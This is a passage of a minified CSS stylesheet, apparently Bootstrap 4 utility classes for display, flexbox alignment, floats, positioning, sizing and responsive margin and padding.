!important;border-bottom-right-radius:0 !important}.rounded-bottom{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-left{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:1170px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}.d-print-block{display:none !important}@media print{.d-print-block{display:block !important}}.d-print-inline{display:none !important}@media print{.d-print-inline{display:inline !important}}.d-print-inline-block{display:none !important}@media print{.d-print-inline-block{display:inline-block !important}}@media print{.d-print-none{display:none !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}@media (min-width:576px){.flex-sm-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-sm-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-sm-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-sm-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-sm-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-sm-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-sm-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-sm-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-sm-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-sm-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-sm-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-sm-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-sm-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-sm-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-sm-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-sm-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-sm-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-sm-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-sm-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-sm-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-sm-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-sm-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-sm-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-sm-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-sm-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-sm-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}@media (min-width:768px){.flex-md-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-md-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-md-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-md-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-md-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-md-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-md-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-md-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-md-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-md-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-md-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-md-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-md-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-md-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-md-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-md-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-md-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-md-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-md-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-md-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-md-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-md-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-md-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-md-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-md-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-md-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}@media (min-width:992px){.flex-lg-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-lg-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-lg-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-lg-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-lg-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-lg-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-lg-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-lg-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-lg-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-lg-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-lg-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-lg-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-lg-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-lg-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-lg-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-lg-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-lg-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-lg-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-lg-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-lg-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-lg-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-lg-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-lg-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-lg-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-lg-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-lg-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}@media (min-width:1170px){.flex-xl-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-xl-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-xl-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-xl-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-xl-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-xl-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-xl-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-xl-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-xl-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-xl-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-xl-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-xl-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-xl-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-xl-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-xl-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-xl-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-xl-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-xl-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-xl-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-xl-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-xl-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-xl-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-xl-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-xl-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-xl-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-xl-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1170px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){position:sticky;top:0;z-index:1020;}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;clip-path:none}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem 